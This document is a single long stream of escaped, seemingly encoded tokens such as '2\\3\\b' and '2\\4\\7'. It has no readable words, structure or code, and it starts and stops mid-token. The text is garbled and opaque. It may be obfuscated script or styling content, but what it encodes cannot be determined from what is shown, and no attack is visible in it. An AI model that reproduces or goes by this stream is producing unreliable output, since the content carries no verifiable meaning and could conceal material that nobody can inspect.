8\\2\\4\\4\\2\\3\\c\\2\\3\\e\\2\\4\\b\\2\\3\\7\\2\\3\\h\\2\\4\\8\\2\\4\\7\\2\\9\\9\\2\\5\\e\\2\\6\\a\\2\\9\\7\\2\\5\\c\\2\\7\\e\\2\\3\\5\\2\\4\\g\\2\\5\\e\\2\\9\\5\\2\\5\\6\\2\\9\\b\\2\\7\\g\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\5\\2\\9\\a\\2\\7\\b\\2\\6\\a\\2\\4\\4\\2\\9\\4\\2\\3\\h\\2\\3\\4\\2\\7\\f\\2\\3\\3\\2\\7\\d\\2\\9\\b\\2\\5\\4\\2\\5\\8\\2\\3\\a\\2\\6\\a\\2\\4\\5\\2\\5\\c\\2\\5\\b\\2\\6\\a\\2\\3\\e\\2\\3\\9\\2\\3\\b\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\b\\2\\3\\3\\2\\3\\b\\2\\3\\3\\2\\3\\b\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\4\\h\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\9\\2\\5\\3\\2\\3\\9\\2\\5\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\d\\2\\3\\b\\2\\3\\5\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\6\\i\\2\\6\\d\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\d\\2\\3\\b\\2\\3\\5\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\7\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\b\\2\\3\\3\\2\\3\\b\\2\\3\\3\\2\\3\\b\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\3\\d\\2\\4\\3\\2\\7\\g\\2\\5\\c\\2\\4\\9\\2\\6\\f\\2\\7\\3\\2\\5\\8\\2\\3\\f\\2\\7\\a\\2\\3\\a\\2\\6\\a\\2\\9\\7\\2\\5\\7\\2\\5\\8\\2\\7\\a\\2\\9\\c\\2\\9\\6\\2\\6\\f\\2\\7\\d\\2\\9\\b\\2\\7\\6\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\5\\2\\9\\6\\2\\4\\4\\2\\6\\a\\2\\9\\b\\2\\4\\e\\2\\3\\a\\2\\9\\8\\2\\9\\g\\2\\4\\6\\2\\5\\9\\2\\9\\c\\2\\5\\e\\2\\7\\e\\2\\3\\5\\2\\6\\a\\2\\4\\5\\2\\5\\5\\2\\5\\6\\2\\6\\a\\2\\3\\7\\2\\3\\c\\2\\3\\b\\2\\3\\4\\2\\4\\6\\2\\3\\b\\2\\3\\f\\2\\6\\f\\2\\5\\3\\2\\5\\b\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\d\\2\\3\\b\\2\\3\\5\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\b\\2\\5\\8\\2\\5\\3\\2\\3\\b\\2\\5\\8\\2\\5\\6\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\b\\2\\3\\3\\2\\3\\b\\2\\3\\3\\2\\3\\b\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\6\\d\\2\\4\\b\\2\\4\\9\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\4\\c\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\6\\b\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\a\\2\\4\\6\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\4\\h\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\6\\f\\2\\4\\7\\2\\4\\c\\2\\4\\8\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\7\\2\\3\\7\\2\\3\\7\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\9\\2\\3\\9\\2\\3\\f\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\6\\f\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\f\\2\\3\\c\\2\\3\\d\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\e\\2\\5\\5\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\3\\i\\2\\3\\a\\2\\4\\4\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\6\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\e\\2\\5\\5\\2\\5\\g\\2\\3\\3\\2\\3\\c\\2\\4\\6\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\4\\7\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\e\\2\\5\\5\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\b\\2\\5\\3\\2\\5\\7\\2\\5\\e\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\e\\2\\5\\5\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\4\\2\\5\\4\\2\\5\\4\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\6\\d\\2\\4\\e\\2\\3\\9\\2\\3\\f\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\8\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\6\\d\\2\\4\\e\\2\\3\\9\\2\\3\\f\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\8\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\b\\2\\5\\5\\2\\5\\3\\2\\3\\7\\2\\5\\8\\2\\5\\b\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\b\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\8\\2\\4\\6\\2\\3\\c\\2\\3\\5\\2\\3\\9\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\4\\9\\2\\